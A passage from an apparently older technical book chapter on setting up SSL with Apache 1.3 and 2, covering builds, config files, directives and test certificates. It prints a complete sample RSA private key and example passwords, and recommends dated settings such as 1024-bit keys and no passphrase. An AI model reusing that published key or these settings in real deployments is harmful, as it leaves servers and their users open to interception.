SSLFakeBasicAuth pretends the client logged in using basic auth, but gives the DN of the client cert instead of his login name, and a fixed password: password. Consequently, you can use all the standard directives: Limit, Require, Satisfy.
Ports 443 and 80 are the defaults for secure (https) and insecure (http) access, so visitors do not have to specify them. We could have put SSL's bits and pieces elsewhere — the certificate and the private key in the .../conf directory, and gcache in /usr/local/bin — or anywhere else we liked. To show that there is no trickery and that you can apply SSL to any web site, the document roots are in site.virtual. To avoid complications with client certificates, we specify:
SSLVerifyClient 0
This automatically encrypts passwords over an HTTPS connection and so mends the horrible flaw in the Basic Authentication scheme that passwords are sent unencrypted.
Remember to edit go so it invokes httpsd (the secure version); otherwise, Apache will rather puzzlingly object to all the nice new SSL directives:
httpsd -d /usr/www/APACHE3/site.ssl
When you run it, Apache starts up and produces a message:
Reading key for server sales.butterthlies.com:443
Launching... /usr/www/apache/apache_1.3.19/src/modules/sslgcache
pid=68598
(The pid refers to gcache, not httpsd.) This message shows that the right sort of thing is happening. If you had opted for a passphrase, Apache would halt for you to type it in, and the message would remind you which passphrase to use. However, in this case there isn't one, so Apache starts up.[9] On the client side, log on to http://www.butterthlies.com.The postcard site should appear as usual. When you browse to https://sales.butterthlies.com,you are asked for a username and password as usual — Sonia and theft will do.
Remember the "s" in https. It might seem rather bizarre that the client is expected to know in advance that it is going to meet an SSL server and has to log on securely, but in practice you would usually log on to an unsecured site with http and then choose or be steered to a link that would set you up automatically for a secure transaction.
If you forget the "s" in https,various things can happen:
-
You are mystifyingly told that the page contains no data.
-
Your browser hangs.
-
.../site.ssl/apache_1.3/logs/error_log contains the following line:
SSL_Accept failed error:140760EB:SSL routines:SSL23_GET_CLIENT_HELLO:unknown
    protocol
If you pass these perils, you find that your browser vendor's product-liability team has been at work, and you are taken through a rigmarole of legal safeguards and "are you absolutely sure?" queries before you are finally permitted to view the secure page.
We started running with SSLVerifyClient 0, so Apache made no inquiry concerning our own credibility as a client. Change it to 2, to force the client to present a valid certificate. Netscape now says:
No User Certificate
The site 'www.butterthlies.com' has requested client authentication, but you
do not have a Personal Certificate to authenticate yourself. The site may
choose not to give you access without one.
Oh, the shame of it! The simple way to fix this smirch is to get a personal certificate from one of the companies listed shortly.
11.7.1.5 Environment variables
Once Apache SSL is installed, a number of new environment variables will appear and can be used in CGI scripts (see Chapter 13). They are shown in Table 11-1.
|
Variable |
Value type |
Description |
|---|---|---|
|
HTTPS |
flag |
HTTPS being used |
|
HTTPS_CIPHER |
string |
SSL/TLS cipherspec |
|
SSL_CIPHER |
string |
The same as HTTPS_CIPHER |
|
SSL_PROTOCOL_VERSION |
string |
Self explanatory |
|
SSL_SSLEAY_VERSION |
string |
Self explanatory |
|
HTTPS_KEYSIZE |
number |
Number of bits in the session key |
|
HTTPS_SECRETKEYSIZE |
number |
Number of bits in the secret key |
|
SSL_CLIENT_DN |
string |
DN in client's certificate |
|
SSL_CLIENT_x509 |
string |
Component of client's DN, where x509 is a component of an X509 DN |
|
SSL_CLIENT_I_DN |
string |
DN of issuer of client's certificate |
|
SSL_CLIENT_I_x509 |
string |
Component of client's issuer's DN, where x509 is a component of an X509 DN |
|
SSL_SERVER_DN |
string |
DN in server's certificate |
|
SSL_SERVER_x509 |
string |
Component of server's DN, where x509 is a component of an X509 DN |
|
SSL_SERVER_I_DN |
string |
DN of issuer of server's certificate |
|
SSL_SERVER_I_x509 |
string |
Component of server's issuer's DN, where x509 is a component of an X509 DN |
|
SSL_CLIENT_CERT |
string |
Base64 encoding of client cert |
|
SSL_CLIENT_CERT_CHAIN_n |
string |
Base64 encoding of client cert chain |
11.7.2 mod_ssl with Apache 1.3
The alternative SSL for v1.3 is mod-ssl. There is an excellent introduction to the whole SSL business at http://www.modssl.org/docs/2.8/ssl_intro.html.
You need a mod_ssl tarball that matches the version of Apache 1.3 that you are using — in this case, 1.3.26. Download it from http://www.modssl.org/. You will need openssl from http://www.openssl.org/ and the shared memory library at http://www.engelschall.com/sw/mm/ if you want to be able to use a RAM-based session cache instead of a disk-based one.We put each of these in its own directory under /usr/src. You will also need Perl and gzip, but we assume they are in place by now.
Un-gzip the mod_ssl package:
gunzip mod_ssl-2.8.10-1.3.26.tar.gz
and then extract the contents of the .tar file with the following:
tar xvf mod_ssl-2.8.10-1.3.26.tar
Do the same with the other packages. Go back to .../mod_ssl/mod_ssl-<date>-<version>, and read the INSTALL file.
First, configure and build the OpenSSL: library. Get into the directory, and type the following:
sh config no-idea no-threads -fPIC
Note the capitals: PIC. This creates a makefile appropriate to your Unix environment. Then run:
make
make test
in the usual way — but it takes a while. For completeness, we then installed mm:
cd ....mm/mm-1.2.1
./configure ==prefix=/usr/src/mm/mm-1.2.1
make
make test
make install
It is now time to return to mod_ssl get into its directory. The INSTALL file is lavish with advice and caution and offers a large number of different procedures. What follows is an absolutely minimal build — even omitting mm. These configuration options reflect our own directory layout. The \s start new lines:
./configure --with-apache=/usr/src/apache/apache_1.3.26 \
--with-ssl=/usr/src/openssl/openssl-0.9.6a \
--prefix=/usr/local
This then configures mod_ssl for the specified version of Apache and also configures Apache. The script exits with the instruction:
Now proceed with the following ncommands:
$ cd /usr/src/apache/apache_1.3.26
$ make
$ make certificate
This generates a demo certificate. You will be asked whether it should contain RSA or DSA encryption ingredients: answer "R" (for RSA, the default) because no browsers supports DSA. You are then asked for a various bits of information. Since this is not a real certificate, it doesn't terribly matter what you enter. There is a default for most questions, so just hit Return:
1. Contry Name              (2 letter code) [XY]:
....
You will be asked for a PEM passphrase — which can be anything you like as long as you can remember it. The upshot of the process is the generation of the following:
- .../conf/ssl.key/server.key
-
Your private key file
- .../conf/ssl.crt/server.crt
-
Your X.509 certificate file
- .../conf/ssl.csr/server.csr
-
The PEM encoded X.509 certificate-signing request file, which you can send to a CA to get a real server certificate to replace .../conf/ssl.crt/server.crt
Now type:
$ make install
This produces a pleasant screen referring you to the Config file, which contains the following relevant lines:
##  SSL Global Context
##
##  All SSL configuration in this context applies both to
##  the main server and all SSL-enabled virtual hosts.
##

#
#   Some MIME-types for downloading Certificates and CRLs
#
<IfDefine SSL>
AddType application/x-x509-ca-cert .crt
AddType application/x-pkcs7-crl    .crl
</IfDefine>

<IfModule mod_ssl.c>

#   Pass Phrase Dialog:
#   Configure the pass phrase gathering process.
#   The filtering dialog program ('builtin' is a internal
#   terminal dialog) has to provide the pass phrase on stdout.
SSLPassPhraseDialog  builtin

#   Inter-Process Session Cache:
#   Configure the SSL Session Cache: First the mechanism
#   to use and second the expiring timeout (in seconds).
#SSLSessionCache        none
#SSLSessionCache        shmht:/usr/local/sbin/logs/ssl_scache(512000)
#SSLSessionCache        shmcb:/usr/local/sbin/logs/ssl_scache(512000)
SSLSessionCache         dbm:/usr/local/sbin/logs/ssl_scache
SSLSessionCacheTimeout  300
You will need to incorporate something like them in your own Config files if you want to use mod_ssl. You can test that the new Apache works by going to /usr/src/bin and running:
./apachectl startssl
Don't forget ./ or you will run some other apachectl, which will probably not work.
The Directives are the same as for SSL in Apache V2 — see the following.
11.7.3 SSL with Apache v2
SSL for Apache v2 is simpler: there is only one choice. Download OpenSSL as described earlier. Now go back to the Apache source directory and abolish it completely. In /usr/src/apache we had the tarball httpd-2_0_28-beta.tar and the directory httpd-2_0_28. We deleted the directory and rebuilt it with this:
rm -r httpd-2_0_28
tar xvf httpd-2_0_28-beta.tar
cd httpd-2_0_28
To rebuild Apache with SSL support:
./configure --with-layout=GNU --enable-ssl --with-ssl=<path to ssl source> --prefix=/
usr/local
make
make install
This process produces an executable httpd (not httpsd, as with 1.3) in the subdirectory bin below the Prefix path.
There are useful and well-organized FAQs at httpd.apache.org/docs-2.0/ssl/ssl_faq.html and www.openssl.org.faq.html.
11.7.3.1 Config file
At ...site.ssl/apache_2 the equivalent Config file to that mentioned earlier is as follows:
User webserv
Group webserv

LogLevel notice
LogFormat "%h %l %t \"%r\" %s %b %a %{user-agent}i %U" sidney

#SSLCacheServerPort 1234
#SSLCacheServerPath /usr/src/apache/apache_1.3.19/src/modules/ssl/gcache
SSLSessionCache dbm:/usr/src/apache/apache_1.3.19/src/modules/ssl/gcache
SSLCertificateFile /usr/src/apache/apache_1.3.19/SSLconf/conf/new1.cert.cert
SSLCertificateKeyFile /usr/src/apache/apache_1.3.19/SSLconf/conf/privkey.pem

SSLVerifyClient 0
SSLSessionCacheTimeout 3600

Listen 192.168.123.2:80
Listen 192.168.123.2:443

<VirtualHost 192.168.123.2:80>
SSLEngine off
ServerName www.butterthlies.com
DocumentRoot /usr/www/APACHE3/site.virtual/htdocs/customers
ErrorLog /usr/www/APACHE3/site.ssl/apache_2/logs/error_log
CustomLog /usr/www/APACHE3/site.ssl/apache_2/logs/butterthlies_log sidney
</VirtualHost>

<VirtualHost 192.168.123.2:443>
SSLEngine on
ServerName sales.butterthlies.com

DocumentRoot /usr/www/APACHE3/site.virtual/htdocs/salesmen
ErrorLog /usr/www/APACHE3/site.ssl/apache_2/logs/error_log
CustomLog /usr/www/APACHE3/site.ssl/apache_2/logs/butterthlies_log sidney

<Directory /usr/www/APACHE3/site.virtual/htdocs/salesmen>
AuthType Basic
AuthName darkness
AuthUserFile /usr/www/APACHE3/ok_users/sales
AuthGroupFile /usr/www/APACHE3/ok_users/groups
Require group cleaners
</Directory>
</VirtualHost>
It was slightly annoying to have to change a few of the directives, but in real life one is not going to convert between versions of Apache every day...
The only odd thing was that if we set SSLSessionCache to none (which is the default) or omitted it altogether, the browser was unable to find the server. But set as shown earlier, everything worked fine.
11.7.3.2 Environment variables
This module provides a lot of SSL information as additional environment variables to the SSI and CGI namespace. The generated variables are listed in Table 11-2. For backward compatibility the information can be made available under different names, too.
|
Variable |
Value type |
Description |
|---|---|---|
|
HTTPS |
flag |
HTTPS being used |
|
SSL_PROTOCOL |
string |
The SSL protocol version (SSL v2, SSL v3, TLS v1) |
|
SSL_SESSION_ID |
string |
The hex-encoded SSL session ID |
|
SSL_CIPHER |
string |
The cipher specification name |
|
SSL_CIPHER_EXPORT |
string |
True if cipher is an export cipher |
|
SSL_CIPHER_USEKEYSIZE |
number |
Number of cipher bits actually used |
|
SLL_CIPHER_ALGKEYSIZE |
number |
Number of cipher bits possible |
|
SSL_VERSION_INTERFACE |
string |
The mod_ssl program version |
|
SSL_VERSION_LIBRARY |
string |
The OpenSSL program version |
|
SSL_CLIENT_M_VERSION |
string |
The version of the client certificate |
|
SSL_CLIENT_M_SERIAL |
string |
The serial of the client certificate |
|
SSL_CLIENT_S_DN |
string |
Subject DN in client's certificate |
|
SSL_CLIENT_S_DN_x509 |
string |
Component of client's Subject DN, where x509 is a component of an X509 DN |
|
SSL_CLIENT_I_DN |
string |
Issuer DN of a client's certificate |
|
SSL_CLIENT_I_DN_x509 |
string |
Component of client's Issuer DN, where x509 is a component of an X509 DN |
|
SSL_CLIENT_V_START |
string |
Validity of client's certificate (start time) |
|
SSL_CLIENT_V_END |
string |
Validity of client's certificate (end time) |
|
SSL_CLIENT_A_SIG |
string |
Algorithm used for the signature of client's certificate |
|
SSL_CLIENT_A_KEY |
string |
Algorithm used for the public key of client's certificate |
|
SSL_CLIENT_CERT |
string |
PEM-encoded client certificate |
|
SSL_CLIENT_CERT_CHAINn |
string |
PEM-encoded certificates in client certificate chain |
|
SSL_CLIENT_VERIFY |
string |
NONE, SUCCESS, GENEROUS, or FAILED: reason |
|
SSL_SERVER_M_VERSION |
string |
The version of the server certificate |
|
SSL_SERVER_M_SERIAL |
string |
The serial of the server certificate |
|
SSL_SERVER_S_DN |
string |
Subject DN in server's certificate |
|
SSL_SERVER_S_DN_x509 |
string |
Component of server's Subject DN, where x509 is a component of an X509 DN |
|
SSL_SERVER_I_DN |
string |
Issuer DN of a server's certificate |
|
SSL_SERVER_I_DN_x509 |
string |
Component of server's Issuer DN, where x509 is a component of an X509 DN |
|
SSL_SERVER_V_START |
string |
Validity of server's certificate (start time) |
|
SSL_SERVER_V_END |
string |
Validity of server's certificate (end time) |
|
SSL_SERVER_A_SIG |
string |
Algorithm used for the signature of server's certificate |
|
SSL_SERVER_A_KEY |
string |
Algorithm used for the public key of server's certificate |
|
SSL_SERVER_CERT |
string |
PEM-encoded server certificate |
11.7.4 Make a Test Certificate
Regardless of which version of Apache you are using, you now need a test certificate. Go into .../src and type:
% make certificate
A number of questions appear about who and where you are:
ps > /tmp/ssl-rand; date >> /tmp/ssl-rand; RANDFILE=/tmp/ssl-rand /usr/local/ssl/
bin/openssl req -config ../SSLconf/conf/ssleay.cnf  -new -x509 -nodes -out ../
SSLconf/conf/httpsd.pem  -keyout ../SSLconf/conf/httpsd.pem;  ln -sf httpsd.pem ../
SSLconf/conf/'/usr/local/ssl/bin/openssl  x509 -noout -hash < ../SSLconf/conf/httpsd.
pem'.0;  rm /tmp/ssl-rand
Using configuration from ../SSLconf/conf/ssleay.cnf
Generating a 1024 bit RSA private key
...........++++++
..........++++++
writing new private key to '../SSLconf/conf/httpsd.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [GB]:US
State or Province Name (full name) [Some-State]:Nevada
Locality Name (eg, city) []:Hopeful City
Organization Name (eg, company; recommended) []:Butterthlies Inc
Organizational Unit Name (eg, section) []:Sales
server name (eg. ssl.domain.tld; required!!!) []:sales.butterthlies.com
Email Address []:sales@butterthlies.com
Your inputs are shown in bold type in the usual way. The only one that genuinely matters is "server name," which must be the fully qualified domain name (FQDN) of your server. This has to be correct because your client's security-conscious browser will check to see that this address is the same as that being accessed. To see the result, go to the directory above, then down into .../SSLConf/conf. You should see something like this in the file httpsd.pem (yours should not be identical to this, of course):
-----BEGIN RSA PRIVATE KEY-----
MIICXAIBAAKBgQDBpDjpJQxvcPRdhNOflTOCyQp1Dhg0kBruGAHiwxYYHdlM/z6k
pi8EJFvvkoYdesTVzM+6iABQbk9fzvnG5apxy8aB+byoKZ575ce2Rg43i3KNTXY+
RXUzy/5HIiL0JtX/oCESGKt5W/xd8G/xoKR5Qe0P+1hgjASF2p97NUhtOQIDAQAB
AoGALIh4DiZXFcoEaP2DLdBCaHGT1hfHuU7q4pbi2CPFkQZMU0jgPz140psKCa7I
6T6yxfi0TVG5wMWdu4r+Jp/q8ppQ94MUB5oOKSb/Kv2vsZ+T0ZCBnpzt1eia9ypX
ELTZhngFGkuq7mHNGlMyviIcq6Qct+gxd9omPsd53W0th4ECQQDmyHpqrrtaVlw8
aGXbTzlXp14Bq5RG9Ro1eibhXId3sHkIKFKDAUEjzkMGzUm7Y7DLbCOD/hdFV6V+
pjwCvNgDAkEA1szPPD4eB/tuqCTZ+2nxcR6YqpUkT9FPBAV9Gwe7Svbct0yu/nny
bpv2fcurWJGI23UIpWScyBEBR/z34El3EwJBALdw8YVtIHT9IlHN9fCt93mKCrov
JSyF1PBfCRqnTvK/bmUij/ub+qg4YqS8dvghlL0NVumrBdpTgbO69QaEDvsCQDVe
P6MNH/MFwnGeblZr9SQQ4QeI9LOsIoCySGod2qf+e8pDEDuD2vsmXvDUWKcxyZoV
Eufc/qMqrnHPZVrhhecCQCsP6nb5Aku2dbhX+TdYQZZDoRE2mkykjWdK+B22C2/4
C5VTb4CUF7d6ukDVMT2d0/SiAVHBEI2dR8Vw0G7hJPY=
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIICvTCCAiYCAQAwDQYJKoZIhvcNAQEEBQAwgaYxCzAJBgNVBAYTAlVTMQ8wDQYD
VQQIEwZOZXZhZGExFTATBgNVBAcTDEhvcGVmdWwgQ2l0eTEZMBcGA1UEChMQQnV0
dGVydGhsaWVzIEluYzEOMAwGA1UECxMFU2FsZXMxHTAbBgNVBAMTFHd3dy5idXR0
ZXJ0aGxpZXMuY29tMSUwIwYJKoZIhvcNAQkBFhZzYWxlc0BidXR0ZXJ0aGxpZXMu
Y29tMB4XDTk4MDgyNjExNDUwNFoXDTk4MDkyNTExNDUwNFowgaYxCzAJBgNVBAYT
AlVTMQ8wDQYDVQQIEwZOZXZhZGExFTATBgNVBAcTDEhvcGVmdWwgQ2l0eTEZMBcG
A1UEChMQQnV0dGVydGhsaWVzIEluYzEOMAwGA1UECxMFU2FsZXMxHTAbBgNVBAMT
FHd3dy5idXR0ZXJ0aGxpZXMuY29tMSUwIwYJKoZIhvcNAQkBFhZzYWxlc0BidXR0
ZXJ0aGxpZXMuY29tMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDBpDjpJQxv
cPRdhNOflTOCyQp1Dhg0kBruGAHiwxYYHdlM/z6kpi8EJFvvkoYdesTVzM+6iABQ
bk9fzvnG5apxy8aB+byoKZ575ce2Rg43i3KNTXY+RXUzy/5HIiL0JtX/oCESGKt5
W/xd8G/xoKR5Qe0P+1hgjASF2p97NUhtOQIDAQABMA0GCSqGSIb3DQEBBAUAA4GB
AIrQjOfQTeOHXBS+zcXy9OWpgcfyxI5GQBg6VWlRlhthEtYDSdyNq9hrAT/TGUwd
Jm/whjGLtD7wPx6c0mR/xsoWWoEVa2hIQJhDlwmnXk1F3M55ZA3Cfg0/qb8smeTx
7kM1LoxQjZL0bg61Av3WG/TtuGqYshpE09eu77ANLngp
-----END CERTIFICATE-----
This is rather an atypical certificate, because it combines our private key with the certificate. You would probably want to separate them and make the private key readable only by root (see later in this section). Also, the certificate is signed by ourselves, making it a root certification authority certificate; this is just a convenience for test purposes. In the real world, root CAs are likely to be somewhat more impressive organizations than we are. However, this is functionally the same as a "real" certificate: the important difference is that it is cheaper and quicker to obtain than the real one.
This certificate is also without a passphrase, which httpsd would otherwise ask for at startup. We think a passphrase is a bad idea because it prevents automatic server restarts, but if you want to make yourself a certificate that incorporates one, edit Makefile (remembering to re-edit if you run Configuration again), find the "certificate:" section, remove the -nodes flag, and proceed as before. Or, follow this procedure, which will also be useful when we ask one of the following CAs for a proper certificate. Go to .../SSLConf/conf. Type:
% openssl req -new -outform PEM> new.cert.csr
...
writing new private key to 'privkey.pem'
enter PEM pass phrase:
Type in your passphrase, and then answer the questions as before. You are also asked for a challenge password — we used "swan." This generates a Certificate Signing Request (CSR) with your passphrase encrypted into it using your private key, plus the information you supplied about who you are and where you operate. You will need this if you want to get a server certificate. You send it to the CA of your choice. If he can decrypt it using your public key, he can then go ahead to check — more or less thoroughly — that you are who you say you are.
However, if you then decide you don't want a passphrase after all because it makes Apache harder to start — see earlier — you can remove it with this:
% openssl rsa -in privkey.pem -out privkey.pem
Of course, you'll need to enter your passphrase one last time. Either way, you then convert the request into a signed certificate:
% openssl x509 -in new1.cert.csr -out new1.cert.cert -req -signkey
      privkey.pem
As we noted earlier, it would be sensible to restrict the permissions of this file to root alone. Use:
chmod u=r,go= privkey.pem
You now have a secure version of Apache (httpsd), a certificate (new1.cert.cert), a Certificate Signing Request (new1.cert.csr), and a signed key (privkey.pem).
11.7.5 Getting a Server Certificate
If you want a more convincing certificate than the one we made previosly, you should go to one o the followingf:
- Resellers at http://resellers.tucows.com/products/
- Thawte Consulting, at http://www.thawte.com/certs/server/request.html
- CertiSign Certificadora Digital Ltda., at http://www.certisign.com.br
- IKS GmbH, at http://www.iks-jena.de/produkte/ca/
- BelSign NV/SA, at http://www.belsign.be
- Verisign, Inc. at http://www.verisign.com/guide/apache
- TC TrustCenter (Germany) at http://www.trustcenter.de/html/Produkte/TC_Server/855.htm
- NLsign B.V. at http://www.nlsign.nl
- Deutsches Forschungsnetz at http://www.pca.dfn.de/dfnpca/certify/ssl/
- 128i Ltd. (New Zealand) at http://www.128i.com
- Entrust.net Ltd. at http://www.entrust.net/products/index.htm
- Equifax Inc. at http://www.equifax.com/ebusinessid/
- GlobalSign NV/SA at http://www.GlobalSign.net
- NetLock Kft. (Hungary) at http://www.netlock.net
- Certplus SA (France) at http://www.certplus.com
These all may have slightly different procedures, since there is no standard format for a CSR. We suggest you check out what the CA of your choice wants before you embark on buying a certificate.
11.7.6 The Global Session Cache
SSL uses a session key to secure each connection. When the connection starts, certificates are checked, and a new session key is agreed between the client and server (note that because of the joys of public-key encryption, this new key is only known to the client and server). This is a time-consuming process, so Apache-SSL and the client can conspire to improve the situation by reusing session keys. Unfortunately, since Apache uses a multiprocess execution model, there's no guarantee that the next connection from the client will use the same instance of the server. In fact, it is rather unlikely. Thus, it is necessary to store session information in a cache that is accessible to all the instances of Apache-SSL. This is the function of the gcache program. It is controlled by the SSLCacheServerPath, SSLCacheServerPort, SSLSessionCacheTimeout directives for Apache v1.3, and SSLSessionCache for Apache v2, described later in this chapter.
11.8 SSL Directives
Apache-SSL's directives for Apache v1.3 follow, with the new ones introduced by v2 after that. Then there is a small section at the end of the chapter concerning cipher suites.
11.8.1 Apache-SSL Directives for Apache v1.3
| SSLDisable |
SSLDisable Server config, virtual host Not available in Apache v2 |
This directive disables SSL. This directive is useful if you wish to run both secure and nonsecure hosts on the same server. Conversely, SSL can be enabled with SSLEnable. We suggest that you use this directive at the start of the file before virtual hosting is specified.
| SSLEnable |
SSLEnable Server config, virtual host Not available in Apache v2 |
This directive enables SSL. The default; but if you've used SSLDisable in the main server, you can enable SSL again for virtual hosts using this directive.
| SSLRequireSSL |
SSLRequireSSL Server config, .htaccess, virtual host, directory Apache v1.3, v2 |
This directive requires SSL. This can be used in <Directory> sections (and elsewhere) to protect against inadvertently disabling SSL. If SSL is not in use when this directive applies, access will be refused. This is a useful belt-and-suspenders measure for critical information.
| SSLDenySSL |
SSLDenySSL Server config, .htaccess, virtual host, directory Not available in Apache v2 |
The obverse of SSL RequireSSL, this directive denies access if SSL is active. You might want to do this to maintain the server's performance. In a complicated Config file, a section might inadvertently have SSL enabled and would slow things down: this directive would solve the problem — in a crude way.
| SSLCacheServerPath |
SSLCacheServerPath filename Server config Not available in Apache v2 |
This directive specifies the path to the global cache server, gcache. It can be absolute or relative to the server root.
| SSLCacheServerRunDir |
SSLCacheServerRunDir directory Server config Not available in Apache v2 |
This directive sets the directory in which gcache runs, so that it can produce core dumps during debugging.
| SSLCacheServerPort |
SSLCacheServerPort file|port Server config Not available in Apache v2 |
The cache server can use either TCP/IP or Unix domain sockets. If the file or port argument is a number, then a TCP/IP port at that number is used; otherwise, it is assumed to be the path to use for a Unix domain socket.
Points to watch:
-
If you use a number, make sure it is not a TCP socket that could be used by any other package. There is no magical way of doing this: you are supposed to know what you are doing. The command netstat -an | grep LISTEN will tell you what sockets are actually in use, but of course, others may be latent because the service that would use them is not actually running.
-
If you opt for a Unix domain socket by quoting a path, make sure that the directory exists and has the appropriate permissions.
-
The Unix domain socket will be called by the "filename" part of the path, but do not try to create it in advance, because you can't. If you create a file there, you will prevent the socket forming properly.
| SSLSessionCacheTimeout |
SSLSessionCacheTimeout time_in_seconds Server config, virtual host Available in Apache v 1.3, v2 |
A session key is generated when a client connects to the server for the first time. This directive sets the length of time in seconds that the session key will be cached locally. Lower values are safer (an attacker then has a limited time to crack the key before a new one will be used) but also slower, because the key will be regenerated at each timeout. If client certificates are requested by the server, they will also be required to represent at each timeout. For many purposes, timeouts measured in hours are perfectly safe, for example:
SSLSessionCacheTimeout 3600
| SSLCACertificatePath |
SSLCACertificatePath directory Server config, virtual host Available in Apache v 1.3, v2 |
This directive specifies the path to the directory where you keep the certificates of the certification authorities whose client certificates you are prepared to accept. They must be PEM encoded — this is the encryption method used to secure certificates.
| SSLCACertificateFile |
SSLCACertificateFile filename Server config, virtual host Available in Apache v 1.3, v2 |
If you only accept client certificates from a single CA, then you can use this directive instead of SSLCACertificatePath to specify a single PEM-encoded certificate file.[10] The file can include more than one certificate.
| SSLCertificateFile |
SSLCertificateFile filename Config outside <Directory> or <Location> blocks Available in Apache v 1.3, v2 |
This is your PEM-encoded certificate. It is encoded with distinguished encoding rules (DER) and is ASCII-armored so it will go over the Web. If the certificate is encrypted, you are prompted for a passphrase.
In Apache v2, the file can optionally contain the corresponding RSA or DSA Private Key file. This directive can be used up to two times to reference different files when both RSA- and DSA-based server certificates are used in parallel.
| SSLCertificateKeyFile |
SSLCertificateKeyFile filename Config outside <Directory> or <Location> blocks Available in Apache v 1.3, v2 |
This is the private key of your PEM-encoded certificate. If the key is not combined with the certificate, use this directive to point at the key file. If the filename starts with /, it specifies an absolute path; otherwise, it is relative to the default certificate area, which is currently defined by SSLeay to be either /usr/local/ssl/private or <wherever you told ssl to install>/private.
Examples
SSLCertificateKeyFile /usr/local/apache/certs/my.server.key.pem
SSLCertificateKeyFile certs/my.server.key.pem
In Apache v2 this directive can be used up to two times to reference different files when both RSA- and DSA-based server certificates are used in parallel.
| SSLVerifyClient |
SSLVerifyClient level Default: 0 Server config, virtual host, directory, .htaccess |
Available in Apache v 1.3, v2
This directive can be used in either a per-server or per-directory context. In the first case it controls the client authentication process when the connection is set up. In the second it forces a renegotiation after the HTTPS request is read but before the response is sent. The directive defines what you require of clients. Apache v1.3 used numbers; v2 uses keywords:
- 0 or 'none'
-
No certificate is required.
- 1 or 'optional'
-
The client may present a valid certificate.
- 2 or 'require'
-
The client must present a valid certificate.
- 3 or 'optional_no_ca'
-
The client may present a valid certificate, but not necessarily from a certification authority for which the server holds a certificate.
In practice, only levels 0 and 2 are useful.
| SSLVerifyDepth |
SSLVerifyDepth depth Server config, virtual host Default (v2) 1 Available in Apache v 1.3, v2 |
In real life, the certificate we are dealing with was issued by a CA, who in turn relied on another CA for validation, and so on, back to a root certificate. This directive specifies how far up or down the chain we are prepared to go before giving up. What happens when we give up is determined by the setting given to SSLVerifyClient. Normally, you only trust certificates signed directly by a CA you've authorized, so this should be set to 1 — the default.
| SSLFakeBasicAuth |
SSLFakeBasicAuth Server config, virtual host Not available in Apache v2 |
This directive makes Apache pretend that the user has been logged in using basic authentication (see Chapter 5), except that instead of the username you get the one-line X509, a version of the client's certificate. If you switch this on, along with SSLVerifyClient, you should see the results in one of the logs. The code adds a predefined password.
| SSLNoCAList |
SSLNoCAList Server config, virtual host Not available in Apache v2 |
This directive disables presentation of the CA list for client certificate authentication. Unlikely to be useful in a production environment, it is extremely handy for testing purposes.
| SSLRandomFile |
SSLRandomFile file|egd file|egd-socket bytes Server config Not available in Apache v2 |
This directive loads some randomness. This is loaded at startup, reading at most bytes bytes from file. The randomness will be shared between all server instances. You can have as many of these as you want.
Randomness seems to be a slightly coy way of saying random numbers. They are needed for the session key and the session ID. The assumption is, not unreasonably, that uploaded random numbers are more random than those generated in your machine. In fact, a digital machine cannot generate truly random numbers. See the SSLRandomFilePerConnection section.
| SSLRandomFilePerConnection |
SSLRandomFilePerConnection file|egd file|egd-socket bytes Server config Not available in Apache v2 |
This directive loads some randomness (per connection). This will be loaded before SSL is negotiated for each connection. Again, you can have as many of these as you want, and they will all be used at each connection.
Examples
SSLRandomFilePerConnection file /dev/urandom 1024
SSLRandomFilePerConnection egd /path/to/egd/socket 1024
|
The first argument specifies if the random source is a file/device or the egd socket. On a Sun, it is rumored you can install a package called SUNski that will give you /etc/random. It is also part of Solaris patch 105710-01. There's also the Pseudo Random Number Generator (PRNG) for all platforms; see http://www.aet.tu-cottbus.de/personen/jaenicke/postfix_tls/prngd.html.
| CustomLog |
CustomLog nickname Server config, virtual host Not available in Apache v2 |
CustomLog is a standard Apache directive (see Chapter 10 ) to which Apache-SSL adds some extra categories that can be logged:
- {cipher}c
-
The name of the cipher being used for this connection.
- {clientcert}c
-
The one-line version of the certificate presented by the client.
- {errcode}c
-
If the client certificate verification failed, this is the SSLeay error code. In the case of success, a "-" will be logged.
- {errstr}c
-
This is the SSLeay string corresponding to the error code.
- {version}c
-
The version of SSL being used. If you are using SSLeay versions prior to 0.9.0, then this is simply a number: 2 for SSL2 or 3 for SSL3. For SSLeay Version 0.9.0 and later, it is a string, currently one of "SSL2," "SSL3," or "TLS1."
Example
CustomLog logs/ssl_log "%t %{cipher}c %{clientcert}c %{errcode}c {%errstr}c"
| SLLExportClientCertificates |
SSLExportClientCertificates Server config, virtual host, .htaccess, directory |
Exports client certificates and the chain behind them to CGIs. The certificates are base 64 encoded in the environment variables SSL_CLIENT_CERT and SSL_CLIENT_CERT_CHAIN_n, where n runs from 1 up. This directive is only enabled if APACHE_SSL_EXPORT_CERTS is set to TRUE in.../src/include/buff.h.
11.8.2 SSL Directives for Apache v2
All but six of the directives for Apache v2 are new. These continue in use:
SSLSessionCacheTimeout
SSLCertificateFile
SSLCertificateKeyFile
SSLVerifyClient
SSLVerifyDepth
SSLRequireSSL
and are described earlier. There is some backward compatibility, explained at http://httpd.apache.org/docs-2.0/ssl/ssl_compat.html, but it is probably better to decide which version of Apache you want and then to use the appropriate set of directives.
| SSLPassPhraseDialog |
SSLPassPhraseDialog type Default: builtin Server config Apache v2 only |
When Apache starts up it has to read the various Certificate (see SSLCertificateFile) and Private Key (see SSLCertificateKeyFile) files of the SSL-enabled virtual servers. The Private Key files are usually encrypted, so mod_ssl needs to query the administrator for a passphrase to decrypt those files. This query can be done in two different ways, specified by type:
- builtin
-
This is the default: an interactive dialog occurs at startup. The administrator has to type in the passphrase for each encrypted Private Key file. Since the same pass phrase may apply to several files, it is tried on all of them that have not yet been opened.
- exec:/ path/ to/ program
-
An external program is specified which is called at startup for each encrypted Private Key file. It is called with two arguments (the first is servername:portnumber; the second is either RSA or DSA), indicating the server and algorithm to use. It should then print the passphrase to stdout. The idea is that this program first runs security checks to make sure that the system is not compromised by an attacker. If these checks are passed, it provides the appropriate passphrase. Each passphrase is tried, as earlier, on all the unopened private key files.
Example
SSLPassPhraseDialog exec:/usr/local/apache/sbin/pp-filter
| SSLMutex |
SSLMutex type Default: none BUT SEE WARNING BELOW! Server config Apache v2 only |
